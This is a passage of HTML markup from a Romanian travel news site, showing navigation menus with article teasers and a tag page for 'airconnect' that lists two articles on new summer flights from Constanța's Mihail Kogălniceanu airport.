        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"851","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "268";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "67";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://realitateatravel.net/category/food-and-drinks/">Toate</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="852" href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="853" href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"849","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "86";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "18";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" class="td-image-wrap " title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/44ba05551436ab94074fb7bd1ed8b65a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/olanda-blocata-de-cea-mai-grea-iarna-de-la-inceputul-secolului-700-de-zboruri-anulate-cozi-kilometrice-si-blocaje-uriase/"  rel="bookmark" title="Olanda, blocată de cea mai grea iarnă de la începutul secolului: 700 de zboruri anulate, cozi kilometrice și blocaje uriașe">Olanda, blocată de cea mai grea iarnă de la începutul secolului:&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"838","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "73";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" class="td-image-wrap " title="Românii ar putea beneficia în premieră de concediu plătit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii ar putea beneficia în premieră de concediu plătit" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/56bed9662cf04cfabe7bcf073c1da6c4.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-ar-putea-beneficia-in-premiera-de-concediu-platit/"  rel="bookmark" title="Românii ar putea beneficia în premieră de concediu plătit">Românii ar putea beneficia în premieră de concediu plătit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" class="td-image-wrap " title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/4baf1fd22d583ef17f709eacfc147ffe.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/un-oras-european-a-devenit-preferatul-turistilor-romani-restaurantele-si-strandurile-au-ajuns-sa-aiba-meniuri-in-limba-romana/"  rel="bookmark" title="Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile au ajuns să aibă meniuri în limba română">Un oraș european a devenit preferatul turiștilor români. Restaurantele si ștrandurile&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/34450a21ec0d793214d448c0fb35d3e6.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-in-2026-topul-destinatiilor-care-ii-iau-prin-surprindere-chiar-si-pe-calatorii-experimentati/"  rel="bookmark" title="Unde să călătorești în 2026. Topul destinațiilor care îi iau prin surprindere chiar și pe călătorii experimentați">Unde să călătorești în 2026. Topul destinațiilor care îi iau prin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://realitateatravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://realitateatravel.net/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Airconnect</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: airconnect</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/noi-zboruri-estivale-de-pe-aeroportul-international-mihail-kogalniceanu/"  rel="bookmark" class="td-image-wrap " title="Noi zboruri estivale de pe Aeroportul Internațional Mihail Kogălniceanu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Noi zboruri estivale de pe Aeroportul Internațional Mihail Kogălniceanu" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/06/7738905a852ad4df5253ccfad791537b.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-zboruri-estivale-de-pe-aeroportul-international-mihail-kogalniceanu/"  rel="bookmark" title="Noi zboruri estivale de pe Aeroportul Internațional Mihail Kogălniceanu">Noi zboruri estivale de pe Aeroportul Internațional Mihail Kogălniceanu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T08:24:09+00:00" >22 iunie 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/rute-noi-spre-si-dinspre-constanta-din-vara-cat-te-costa-sa-vii-cu-avionul-la-mare/"  rel="bookmark" class="td-image-wrap " title="Rute noi spre și dinspre Constanța din vară. Cât te costă să vii cu avionul la mare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rute noi spre și dinspre Constanța din vară. Cât te costă să vii cu avionul la mare" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/02/77078bd89735af9799d914b503ff70e3.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/rute-noi-spre-si-dinspre-constanta-din-vara-cat-te-costa-sa-vii-cu-avionul-la-mare/"  rel="bookmark" title="Rute noi spre și dinspre Constanța din vară. Cât te costă să vii cu avionul la mare">Rute noi spre și dinspre Constanța din vară. Cât te costă...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://realitateatravel.net/author/ovidiu/">Dev Team</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T21:01:39+00:00" >28 februarie 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_10" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Articole recente","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block 